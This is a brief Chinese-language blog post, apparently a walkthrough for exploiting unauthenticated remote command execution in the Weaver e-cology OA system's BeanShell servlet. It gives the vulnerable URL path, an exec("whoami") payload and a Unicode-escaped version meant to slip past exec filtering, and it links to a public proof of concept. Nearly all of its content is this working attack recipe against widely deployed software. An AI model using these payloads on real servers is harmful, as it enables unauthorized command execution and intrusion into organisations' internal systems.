

0x01 访问未授权访问页面

http://oa.xxxx.com/weaver/bsh.servlet.BshServlet



0x02 输入payload

exec("whoami");

输入命令执行函数,传入cmd命令,查看回显是否成功执行



0x03 将exec进行Unicode编码绕过部分站点exec过滤

\u0065\u0078\u0065\u0063("whoami");

PS:https://github.com/jas502n/e-cology

少宇师傅的POC地址,后期批量有时间就写,现在70周年国庆节,有点忙。

支付宝

支付宝  微信

微信